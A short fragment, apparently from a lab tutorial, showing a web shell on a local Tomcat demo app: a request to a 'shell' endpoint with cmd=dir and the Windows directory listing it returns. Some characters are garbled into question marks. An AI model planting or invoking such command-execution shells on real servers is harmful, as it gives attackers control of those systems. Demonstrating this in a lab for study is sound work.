 localhost:8080/demo_Web_exploded/shell?cmd=dir
?????? D ?????? hack
?????????? 3278-DEE2
D:\07-Enviroment\web\tomact\apache-tomcat-9.0.68\bin ???Ľ
2022/10/03 19:06 <DIR> .
2022/10/03 19:06 <DIR> ..
2022/10/03 19:06 34,701 bootstrap.jar
2022/10/03 19:06 1,703 catalina-tasks.xml
2022/10/03 19:06 16,840 catalina.bat
2022/10/03 19:06 25,294 catalina.sh
2022/10/03 19:06 2,123 ciphers.bat
2022/10/03 19:06 1,997 ciphers.sh
2022/10/03 19:06 25,410 commons-daemon.jar